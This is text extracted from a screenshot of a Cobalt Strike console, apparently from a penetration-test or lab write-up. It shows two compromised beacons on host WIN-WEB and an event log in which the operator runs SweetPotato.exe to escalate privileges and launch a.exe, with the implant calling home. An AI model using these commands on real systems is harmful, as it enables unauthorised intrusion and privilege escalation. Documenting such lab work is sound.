 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
39.99.131... 172.22.8.18 cs MSSQLS... WIN-WEB a.exe 2548 x64 14ms Interactive
39.99.131... 172.22.8.18 cs SYSTEM * WIN-WEB a.exe 7072 x64 20s 1 minute
事件日志 X 监听器 X Beacon 172.22.8.18@2548 X
[05/30 10:18:50] [*] Tasked beacon to run: C:\Users\Public\SweetPotato.exe -a C:\Users\Public\a.exe
[05/30 10:18:50] [+] host called home, sent: 87 bytes
[05/30 10:19:00] [+] received output: